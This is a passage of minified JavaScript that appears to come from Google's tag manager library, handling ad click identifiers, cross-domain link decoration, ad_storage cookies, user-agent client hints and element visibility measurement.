1};var an=function(){pi.dedupe_gclid||(pi.dedupe_gclid=""+Wm());return pi.dedupe_gclid};var bn=function(){var a=!1;return a};var cn={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7},dn=function(a){var b=Vf.ctid.split("-")[0].toUpperCase(),c={};c.ctid=Vf.ctid;c.mm=oi.me;c.sm=oi.Qg;c.Tl=hk.he?2:1;vi?(c.Of=cn[b],c.Of||(c.Of=0)):c.Of=Bi?13:10;zi?c.vh=1:bn()?c.vh=2:c.vh=3;var d;var e=c.Of,f=c.vh;void 0===e?d="":(f||(f=0),d=""+Kg(1,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e<<2|f]);var g=c.Zm,k=4+d+(g?""+Kg(2,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[g]:""),m,n=c.sm;m=n&&
Jg.test(n)?""+Kg(3,2)+n:"";var p,q=c.mm;p=q?""+Kg(4,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[q]:"";var r;var t=c.ctid;if(t&&a){var u=t.split("-"),v=u[0].toUpperCase();if("GTM"!==v&&"OPT"!==v)r="";else{var w=u[1];r=""+Kg(5,3)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[1+w.length]+(c.Tl||0)+w}}else r="";return k+m+p+r};var en=void 0;function fn(a){var b="";return b};var gn=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(55296==(e&64512)&&d+1<a.length&&56320==(a.charCodeAt(d+1)&64512)?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};ac();sl()||Yb("iPod");Yb("iPad");!Yb("Android")||bc()||ac()||$b()||Yb("Silk");bc();!Yb("Safari")||bc()||(Zb()?0:Yb("Coast"))||$b()||(Zb()?0:Yb("Edge"))||(Zb()?Xb("Microsoft Edge"):Yb("Edg/"))||(Zb()?Xb("Opera"):Yb("OPR"))||ac()||Yb("Silk")||Yb("Android")||tl();var hn={},jn=null,kn=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);255<e&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;void 0===f&&(f=0);if(!jn){jn={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;5>m;m++){var n=g.concat(k[m].split(""));hn[m]=n;for(var p=0;p<n.length;p++){var q=n[p];void 0===jn[q]&&(jn[q]=p)}}}for(var r=hn[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
y=b[v+1],A=b[v+2],C=r[x>>2],D=r[(x&3)<<4|y>>4],G=r[(y&15)<<2|A>>6],F=r[A&63];t[w++]=""+C+D+G+F}var I=0,O=u;switch(b.length-v){case 2:I=b[v+1],O=r[(I&15)<<2]||u;case 1:var S=b[v];t[w]=""+r[S>>2]+r[(S&3)<<4|I>>4]+O+u}return t.join("")};var ln="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function mn(a){var b;return null!=(b=a.google_tag_data)?b:a.google_tag_data={}}function nn(){var a=z.google_tag_data,b;if(null!=a&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function on(){var a,b;return null!=(b=null==(a=z.google_tag_data)?void 0:a.uach_promise)?b:null}
function pn(a){var b,c;return"function"===typeof(null==(b=a.navigator)?void 0:null==(c=b.userAgentData)?void 0:c.getHighEntropyValues)}function qn(){var a=z;if(!pn(a))return null;var b=mn(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(ln).then(function(d){null!=b.uach||(b.uach=d);return d});return b.uach_promise=c};
var rn,sn=function(){if(pn(z)&&(rn=Qa(),!on())){var a=qn();a&&(a.then(function(){M(95);}),a.catch(function(){M(96)}))}},un=function(a){var b=tn.Im,c=function(g,k){try{a(g,k)}catch(m){}},d=nn();if(d)c(d);else{var e=on();if(e){b=
Math.min(Math.max(isFinite(b)?b:0,0),1E3);var f=z.setTimeout(function(){c.Ie||(c.Ie=!0,M(106),c(null,Error("Timeout")))},b);e.then(function(g){c.Ie||(c.Ie=!0,M(104),z.clearTimeout(f),c(g))}).catch(function(g){c.Ie||(c.Ie=!0,M(105),z.clearTimeout(f),c(null,g))})}else c(null)}},vn=function(a,b){a&&(b.h[N.g.Td]=a.architecture,b.h[N.g.Ud]=a.bitness,a.fullVersionList&&(b.h[N.g.Vd]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|")),
b.h[N.g.Wd]=a.mobile?"1":"0",b.h[N.g.Xd]=a.model,b.h[N.g.Yd]=a.platform,b.h[N.g.Zd]=a.platformVersion,b.h[N.g.ae]=a.wow64?"1":"0")};var wn=/:[0-9]+$/,xn=/^\d+\.fls\.doubleclick\.net$/,yn=function(a,b,c,d){for(var e=[],f=a.split("&"),g=0;g<f.length;g++){var k=f[g].split("=");if(decodeURIComponent(k[0]).replace(/\+/g," ")===b){var m=k.slice(1).join("=");if(!c)return d?m:decodeURIComponent(m).replace(/\+/g," ");e.push(d?m:decodeURIComponent(m).replace(/\+/g," "))}}return c?e:void 0},Bn=function(a,b,c,d,e){b&&(b=String(b).toLowerCase());if("protocol"===b||"port"===b)a.protocol=zn(a.protocol)||zn(z.location.protocol);"port"===b?a.port=
String(Number(a.hostname?a.port:z.location.port)||("http"===a.protocol?80:"https"===a.protocol?443:"")):"host"===b&&(a.hostname=(a.hostname||z.location.hostname).replace(wn,"").toLowerCase());return An(a,b,c,d,e)},An=function(a,b,c,d,e){var f,g=zn(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=Cn(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(wn,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substr(k[0].length))}break;case "port":f=
String(Number(a.port)||("http"===g?80:"https"===g?443:""));break;case "path":a.pathname||a.hostname||zb("TAGGING",1);f="/"===a.pathname.substr(0,1)?a.pathname:"/"+a.pathname;var m=f.split("/");0<=(d||[]).indexOf(m[m.length-1])&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=yn(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=1<n.length?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f},
zn=function(a){return a?a.replace(":","").toLowerCase():""},Cn=function(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=0>c?a.href:a.href.substr(0,c)}return b},Dn=function(a){var b=B.createElement("a");a&&(b.href=a);var c=b.pathname;"/"!==c[0]&&(a||zb("TAGGING",1),c="/"+c);var d=b.hostname.replace(wn,"");return{href:b.href,protocol:b.protocol,host:b.host,hostname:d,pathname:c,search:b.search,hash:b.hash,port:b.port}},En=function(a){function b(n){var p=n.split("=")[0];return 0>d.indexOf(p)?n:
p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return void 0!==p}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=Dn(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;"?"===g[0]&&(g=g.substring(1));"#"===k[0]&&(k=k.substring(1));g=c(g);k=c(k);""!==g&&(g="?"+g);""!==k&&(k="#"+k);var m=""+f+g+k;"/"===m[m.length-1]&&(m=m.substring(0,m.length-1));return m},Fn=function(a){var b=Dn(z.location.href),c=Bn(b,"host",!1);if(c&&c.match(xn)){var d=Bn(b,
"path").split(a+"=");if(1<d.length)return d[1].split(";")[0].split("?")[0]}};function Gn(a,b,c,d){var e,f=Number(null!=a.Tb?a.Tb:void 0);0!==f&&(e=new Date((b||Qa())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Eb:d}};var Hn;var Ln=function(){var a=In,b=Jn,c=Kn(),d=function(g){a(g.target||g.srcElement||{})},e=function(g){b(g.target||g.srcElement||{})};if(!c.init){Pc(B,"mousedown",d);Pc(B,"keyup",d);Pc(B,"submit",e);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){b(this);f.call(this)};c.init=!0}},Mn=function(a,b,c,d,e){var f={callback:a,domains:b,fragment:2===c,placement:c,forms:d,sameHost:e};Kn().decorators.push(f)},Nn=function(a,b,c){for(var d=Kn().decorators,e={},f=0;f<d.length;++f){var g=
d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==B.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(0<=n.indexOf(m[q])||p&&0<=m[q].indexOf(n)){k=!0;break a}k=!1}if(k){var r=g.placement;void 0==r&&(r=g.fragment?2:1);r===b&&Ua(e,g.callback())}}return e};function Kn(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var On=/(.*?)\*(.*?)\*(.*)/,Pn=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,Qn=/^(?:www\.|m\.|amp\.)+/,Rn=/([^?#]+)(\?[^#]*)?(#.*)?/,Tn=function(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];void 0!==d&&d===d&&null!==d&&"[object Object]"!==d.toString()&&(b.push(c),b.push(wb(String(d))))}var e=b.join("*");return["1",Sn(e),e].join("*")};
function Sn(a,b){var c=[Ec.userAgent,(new Date).getTimezoneOffset(),Ec.userLanguage||Ec.language,Math.floor(Qa()/60/1E3)-(void 0===b?0:b),a].join("*"),d;if(!(d=Hn)){for(var e=Array(256),f=0;256>f;f++){for(var g=f,k=0;8>k;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Hn=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^Hn[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function Un(){return function(a){var b=Dn(z.location.href),c=b.search.replace("?",""),d=yn(c,"_gl",!1,!0)||"";a.query=Vn(d)||{};var e=Bn(b,"fragment"),f;var g=-1;if(Ya(e,"_gl="))g=4;else{var k=e.indexOf("&_gl=");0<k&&(g=k+3+2)}if(0>g)f=void 0;else{var m=e.indexOf("&",g);f=0>m?e.substring(g):e.substring(g,m)}a.fragment=Vn(f||"")||{}}}function Wn(a,b){var c=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
var Xn=function(a,b){b||(b="_gl");var c=Rn.exec(a);if(!c)return"";var d=c[1],e=Wn(b,(c[2]||"").slice(1)),f=Wn(b,(c[3]||"").slice(1));e.length&&(e="?"+e);f.length&&(f="#"+f);return""+d+e+f},Yn=function(a){var b=Un(),c=Kn();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Ua(d,e.query),a&&Ua(d,e.fragment));return d},Vn=function(a){try{var b=Zn(a,3);if(void 0!==b){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=xb(d[e+1]);c[f]=g}zb("TAGGING",6);return c}}catch(k){zb("TAGGING",
8)}};function Zn(a,b){if(a){var c;a:{for(var d=a,e=0;3>e;++e){var f=On.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&"1"===g[1]){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===Sn(k,p)){m=!0;break a}m=!1}if(m)return k;zb("TAGGING",7)}}}
function $n(a,b,c,d){function e(p){p=Wn(a,p);var q=p.charAt(p.length-1);p&&"&"!==q&&(p+="&");return p+n}d=void 0===d?!1:d;var f=Rn.exec(c);if(!f)return"";var g=f[1],k=f[2]||"",m=f[3]||"",n=a+"="+b;d?m="#"+e(m.substring(1)):k="?"+e(k.substring(1));return""+g+k+m}
function ao(a,b){var c="FORM"===(a.tagName||"").toUpperCase(),d=Nn(b,1,c),e=Nn(b,2,c),f=Nn(b,3,c);if(Va(d)){var g=Tn(d);c?bo("_gl",g,a):co("_gl",g,a,!1)}if(!c&&Va(e)){var k=Tn(e);co("_gl",k,a,!0)}for(var m in f)if(f.hasOwnProperty(m))a:{var n=m,p=f[m],q=a;if(q.tagName){if("a"===q.tagName.toLowerCase()){co(n,p,q);break a}if("form"===q.tagName.toLowerCase()){bo(n,p,q);break a}}"string"==typeof q&&$n(n,p,q)}}
function co(a,b,c,d){if(c.href){var e=$n(a,b,c.href,void 0===d?!1:d);Lb.test(e)&&(c.href=e)}}
function bo(a,b,c){if(c&&c.action){var d=(c.method||"").toLowerCase();if("get"===d){for(var e=c.childNodes||[],f=!1,g=0;g<e.length;g++){var k=e[g];if(k.name===a){k.setAttribute("value",b);f=!0;break}}if(!f){var m=B.createElement("input");m.setAttribute("type","hidden");m.setAttribute("name",a);m.setAttribute("value",b);c.appendChild(m)}}else if("post"===d){var n=$n(a,b,c.action);Lb.test(n)&&(c.action=n)}}}
function In(a){try{var b;a:{for(var c=a,d=100;c&&0<d;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;"http:"!==f&&"https:"!==f||ao(e,e.hostname)}}catch(g){}}function Jn(a){try{if(a.action){var b=Bn(Dn(a.action),"host");ao(a,b)}}catch(c){}}
var eo=function(a,b,c,d){Ln();Mn(a,b,"fragment"===c?2:1,!!d,!1)},fo=function(a,b){Ln();Mn(a,[An(z.location,"host",!0)],b,!0,!0)},go=function(){var a=B.location.hostname,b=Pn.exec(B.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e="s"===g?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(0===d.indexOf("xn--"))return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(Qn,""),m=e.replace(Qn,""),n;if(!(n=k===m)){var p="."+m;n=k.substring(k.length-p.length,
k.length)===p}return n},ho=function(a,b){return!1===a?!1:a||b||go()};var io=["1"],jo={},ko={},po=function(a,b){b=void 0===b?!0:b;var c=lo(a.prefix);if(!jo[c])if(mo(c,a.path,a.domain)){var d=ko[lo(a.prefix)];no(a,d?d.id:void 0,d?d.uh:void 0)}else{var e=Fn("auiddc");if(e)zb("TAGGING",17),jo[c]=e;else if(b){var f=lo(a.prefix),g=Wm();if(0===oo(f,g,a)){var k=Gc("google_tag_data",{});k._gcl_au||(k._gcl_au=g)}mo(c,a.path,a.domain)}}};
function no(a,b,c){var d=lo(a.prefix),e=jo[d];if(e){var f=e.split(".");if(2===f.length){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Qa()/1E3)));oo(d,k,a,1E3*g)}}}}function oo(a,b,c,d){var e=$m(b,"1",c.domain,c.path),f=Gn(c,d);f.Eb="ad_storage";return Sm(a,e,f)}function mo(a,b,c){var d=Zm(a,b,c,io,"ad_storage");if(!d)return!1;qo(a,d);return!0}
function qo(a,b){var c=b.split(".");5===c.length?(jo[a]=c.slice(0,2).join("."),ko[a]={id:c.slice(2,4).join("."),uh:Number(c[4])||0}):3===c.length?ko[a]={id:c.slice(0,2).join("."),uh:Number(c[2])||0}:jo[a]=b}function lo(a){return(a||"_gcl")+"_au"}function ro(a){uj().h()?Oj(function(){Hj("ad_storage")?a():Pj(a,"ad_storage")},["ad_storage"]):a()}
function so(a){var b=Yn(!0),c=lo(a.prefix);ro(function(){var d=b[c];if(d){qo(c,d);var e=1E3*Number(jo[c].split(".")[1]);if(e){zb("TAGGING",16);var f=Gn(a,e);f.Eb="ad_storage";var g=$m(d,"1",a.domain,a.path);Sm(c,g,f)}}})}function to(a,b,c,d,e){e=e||{};var f=function(){var g={},k=Zm(a,e.path,e.domain,io,"ad_storage");k&&(g[a]=k);return g};ro(function(){eo(f,b,c,d)})};var uo=function(a){for(var b=[],c=B.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Mh:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,k){return k.timestamp-g.timestamp});return b};
function vo(a,b){var c=uo(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!("1"!==f[0]||b&&3>f.length||!b&&3!==f.length)&&Number(f[1])){d[c[e].Mh]||(d[c[e].Mh]=[]);var g={version:f[0],timestamp:1E3*Number(f[1]),X:f[2]};b&&3<f.length&&(g.labels=f.slice(3));d[c[e].Mh].push(g)}}return d};var wo=/^\w+$/,xo=/^[\w-]+$/,yo={aw:"_aw",dc:"_dc",gf:"_gf",ha:"_ha",gp:"_gp",gb:"_gb"},zo=function(){return uj().h()?Hj("ad_storage"):!0},Ao=function(a,b){Jj("ad_storage")?zo()?a():Pj(a,"ad_storage"):b?zb("TAGGING",3):Oj(function(){Ao(a,!0)},["ad_storage"])},Co=function(a){return Bo(a).map(function(b){return b.X})},Bo=function(a){var b=[];if(!wm(z)||!B.cookie)return b;var c=zm(a,B.cookie,void 0,"ad_storage");if(!c||0==c.length)return b;for(var d={},e=0;e<c.length;d={X:d.X},e++){var f=Do(c[e]);if(null!=
f){var g=f,k=g.version;d.X=g.X;var m=g.timestamp,n=g.labels,p=Ea(b,function(q){return function(r){return r.X===q.X}}(d));p?(p.timestamp=Math.max(p.timestamp,m),p.labels=Eo(p.labels,n||[])):b.push({version:k,X:d.X,timestamp:m,labels:n})}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Fo(b)};function Eo(a,b){for(var c={},d=[],e=0;e<a.length;e++)c[a[e]]=!0,d.push(a[e]);for(var f=0;f<b.length;f++)c[b[f]]||d.push(b[f]);return d}
function Go(a){return a&&"string"==typeof a&&a.match(wo)?a:"_gcl"}
var Io=function(){var a=Dn(z.location.href),b=Bn(a,"query",!1,void 0,"gclid"),c=Bn(a,"query",!1,void 0,"gclsrc"),d=Bn(a,"query",!1,void 0,"wbraid"),e=Bn(a,"query",!1,void 0,"dclid");if(!b||!c||!d){var f=a.hash.replace("#","");b=b||yn(f,"gclid",!1);c=c||yn(f,"gclsrc",!1);d=d||yn(f,"wbraid",!1)}return Ho(b,c,e,d)},Ho=function(a,b,c,d){var e={},f=function(g,k){e[k]||(e[k]=[]);e[k].push(g)};e.gclid=a;e.gclsrc=b;e.dclid=c;void 0!==d&&xo.test(d)&&(e.gbraid=d,f(d,"gb"));if(void 0!==a&&a.match(xo))switch(b){case void 0:f(a,
"aw");break;case "aw.ds":f(a,"aw");f(a,"dc");break;case "ds":f(a,"dc");break;case "3p.ds":f(a,"dc");break;case "gf":f(a,"gf");break;case "ha":f(a,"ha")}c&&f(c,"dc");return e},Ko=function(a){var b=Io();Ao(function(){Jo(b,!1,a)})};
function Jo(a,b,c,d,e){function f(w,x){var y=Lo(w,g);y&&(Sm(y,x,k),m=!0)}c=c||{};e=e||[];var g=Go(c.prefix);d=d||Qa();var k=Gn(c,d,!0);k.Eb="ad_storage";var m=!1,n=Math.round(d/1E3),p=function(w){var x=["GCL",n,w];0<e.length&&x.push(e.join("."));return x.join(".")};a.aw&&f("aw",p(a.aw[0]));a.dc&&f("dc",p(a.dc[0]));a.gf&&f("gf",p(a.gf[0]));a.ha&&f("ha",p(a.ha[0]));a.gp&&f("gp",p(a.gp[0]));if(!m&&a.gb){var q=a.gb[0],r=Lo("gb",g),t=!1;if(!b)for(var u=Bo(r),v=0;v<u.length;v++)u[v].X===q&&u[v].labels&&
0<u[v].labels.length&&(t=!0);t||f("gb",p(q))}}
var No=function(a,b){var c=Yn(!0);Ao(function(){for(var d=Go(b.prefix),e=0;e<a.length;++e){var f=a[e];if(void 0!==yo[f]){var g=Lo(f,d),k=c[g];if(k){var m=Math.min(Mo(k),Qa()),n;b:{var p=m;if(wm(z))for(var q=zm(g,B.cookie,void 0,"ad_storage"),r=0;r<q.length;++r)if(Mo(q[r])>p){n=!0;break b}n=!1}if(!n){var t=Gn(b,m,!0);t.Eb="ad_storage";Sm(g,k,t)}}}}Jo(Ho(c.gclid,c.gclsrc),!1,b)})},Lo=function(a,b){var c=yo[a];if(void 0!==c)return b+c},Mo=function(a){return 0!==Oo(a.split(".")).length?1E3*(Number(a.split(".")[1])||
0):0};function Do(a){var b=Oo(a.split("."));return 0===b.length?null:{version:b[0],X:b[2],timestamp:1E3*(Number(b[1])||0),labels:b.slice(3)}}function Oo(a){return 3>a.length||"GCL"!==a[0]&&"1"!==a[0]||!/^\d+$/.test(a[1])||!xo.test(a[2])?[]:a}
var Po=function(a,b,c,d,e){if(Da(b)&&wm(z)){var f=Go(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=Lo(a[m],f);if(n){var p=zm(n,B.cookie,void 0,"ad_storage");p.length&&(k[n]=p.sort()[p.length-1])}}return k};Ao(function(){eo(g,b,c,d)})}},Fo=function(a){return a.filter(function(b){return xo.test(b.X)})},Qo=function(a,b){if(wm(z)){for(var c=Go(b.prefix),d={},e=0;e<a.length;e++)yo[a[e]]&&(d[a[e]]=yo[a[e]]);Ao(function(){l(d,function(f,g){var k=zm(c+g,B.cookie,void 0,"ad_storage");k.sort(function(t,
u){return Mo(u)-Mo(t)});if(k.length){var m=k[0],n=Mo(m),p=0!==Oo(m.split(".")).length?m.split(".").slice(3):[],q={},r;r=0!==Oo(m.split(".")).length?m.split(".")[2]:void 0;q[f]=[r];Jo(q,!0,b,n,p)}})})}};function Ro(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
var So=function(a){function b(e,f,g){g&&(e[f]=g)}if(Kj()){var c=Io();if(Ro(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.gbraid);fo(function(){return d},3);fo(function(){var e={};return e._up="1",e},1)}}},To=function(a,b,c,d){var e=[];c=c||{};if(!zo())return e;var f=Bo(a);if(!f.length)return e;for(var g=0;g<f.length;g++)-1===(f[g].labels||[]).indexOf(b)?e.push(0):e.push(1);if(d)return e;if(1!==e[0]){var k=f[0],m=f[0].timestamp,n=[k.version,Math.round(m/
1E3),k.X].concat(k.labels||[],[b]).join("."),p=Gn(c,m,!0);p.Eb="ad_storage";Sm(a,n,p)}return e};function Uo(a,b){var c=Go(b),d=Lo(a,c);if(!d)return 0;for(var e=Bo(d),f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Vo(a){var b=0,c;for(c in a)for(var d=a[c],e=0;e<d.length;e++)b=Math.max(b,Number(d[e].timestamp));return b}var Wo=function(a){var b=Math.max(Uo("aw",a),Vo(zo()?vo():{}));return Math.max(Uo("gb",a),Vo(zo()?vo("_gac_gb",!0):{}))>b};var ap=/[A-Z]+/,bp=/\s/,cp=function(a,b){if(h(a)){a=Oa(a);var c=a.indexOf("-");if(!(0>c)){var d=a.substring(0,c);if(ap.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return 0>p?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if("DC"===d&&2===f.length){var k=g(f[1]);2===k.length&&(f[1]=k[0],f.push(k[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||bp.test(f[m])&&("AW"!==d||1!==m))return}return{id:a,prefix:d,ba:d+"-"+f[0],O:f}}}}},ep=function(a,b){for(var c=
{},d=0;d<a.length;++d){var e=cp(a[d],b);e&&(c[e.id]=e)}dp(c);var f=[];l(c,function(g,k){f.push(k)});return f};function dp(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];"AW"===d.prefix&&d.O[1]&&b.push(d.ba)}for(var e=0;e<b.length;++e)delete a[b[e]]};var fp=function(a,b,c,d){var e=Mc(),f;if(1===e)a:{var g=Di;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=B.getElementsByTagName("script"),q=0;q<p.length&&100>q;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(0===r.indexOf(m)){f=3;break a}1===n&&0===r.indexOf(k)&&(n=2)}}f=n}else f=e;return(2===f||d||"http:"!=z.location.protocol?a:b)+c};var rp,sp=!1;function tp(){sp=!0;rp=rp||{}}var up=function(a){sp||tp();return rp[a]};var vp=function(a,b,c){this.target=a;this.eventName=b;this.s=c;this.h={};this.metadata=mb(c.eventMetadata||{});this.isAborted=!1};vp.prototype.copyToHitData=function(a,b){var c=U(this.s,a);void 0!==c?this.h[a]=c:void 0!==b&&(this.h[a]=b)};var wp=function(a,b,c){var d=up(a.target.ba);return d&&d.hasOwnProperty(b)?d[b]:c};function xp(a){return{getDestinationId:function(){return a.target.ba},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return a.h[b]},setHitData:function(b,c){a.h[b]=c},setHitDataIfNotDefined:function(b,c){void 0===a.h[b]&&(a.h[b]=c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){a.metadata[b]=c},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=
!0},getFromEventContext:function(b){return U(a.s,b)},pj:function(){return a},getHitKeys:function(){return Object.keys(a.h)}}};var zp=function(a){var b=yp[a.target.ba];if(!a.isAborted&&b)for(var c=xp(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},Ap=function(a,b){var c=yp[a];c||(c=yp[a]=[]);c.push(b)},yp={};function Vp(a){var b=U(a.s,N.g.vb),c=U(a.s,N.g.Jb);b&&!c?(a.eventName!==N.g.na&&a.eventName!==N.g.vd&&M(131),a.isAborted=!0):!b&&c&&(M(132),a.isAborted=!0)};var Xp=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Yp=/^www.googleadservices.com$/,$p=function(a){a||(a=Zp());return a.Km?!1:a.Al||a.Bl||a.Cl||a.jh||a.kl||a.rl?!0:!1},Zp=function(){var a={},b=Yn(!0);a.Km=!!b._up;var c=Io();a.Al=void 0!==c.aw;a.Bl=void 0!==c.dc;a.Cl=void 0!==c.gbraid;var d=Dn(z.location.href),e=Bn(d,"query",!1,void 0,"gad");a.jh=void 0!==e;if(!a.jh){var f=d.hash.replace("#",""),g=yn(f,"gad",!1);a.jh=void 0!==g}var k=B.referrer?Bn(Dn(B.referrer),"host"):"";a.rl=Xp.test(k);a.kl=Yp.test(k);
return a};var aq=function(){var a=z.screen;return{width:a?a.width:0,height:a?a.height:0}},bq=function(a){if(B.hidden)return!0;var b=a.getBoundingClientRect();if(b.top==b.bottom||b.left==b.right||!z.getComputedStyle)return!0;var c=z.getComputedStyle(a,null);if("hidden"===c.visibility)return!0;for(var d=a,e=c;d;){if("none"===e.display)return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");0<=k&&(g=g.substring(k+8,g.indexOf(")",k)),"%"==g.charAt(g.length-1)&&(g=g.substring(0,g.length-1)),f=Math.min(g,
f))}if(void 0!==f&&0>=f)return!0;(d=d.parentElement)&&(e=z.getComputedStyle(d,null))}return!1};
var cq=function(){var a=B.body,b=B.documentElement||a&&a.parentElement,c,d;if(B.compatMode&&"BackCompat"!==B.compatMode)c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}},dq=function(a){var b=cq(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-
d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0};var eq=[],fq=!(!z.IntersectionObserver||!z.IntersectionObserverEntry),gq=function(a,b,c){for(var d=new z.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<eq.length;f++)if(!eq[f])return eq[f]=d,f;return eq.push(d)-1},hq=function(a,b,c){function d(k,m){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:k.getBoundingClientRect(),
intersectionRatio:m,intersectionRect:n,isIntersecting:0<m,rootBounds:n,target:k,time:Qa()};E(function(){return a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(k,m){return k-m});return function(){for(var k=0;k<b.length;k++){var m=dq(b[k]);if(m>e[k])for(;f[k]<c.length-1&&m>=c[f[k]+1];)d(b[k],m),f[k]++;else if(m<e[k])for(;0<=f[k]&&m<=c[f[k]];)d(b[k],m),f[k]--;e[k]=m}}},iq=function(a,b,c){for(var d=0;d<c.length;d++)1<c[d]?c[d]=1:0>c[d]&&(c[d]=0);if(fq){var e=!1;E(function(){e||
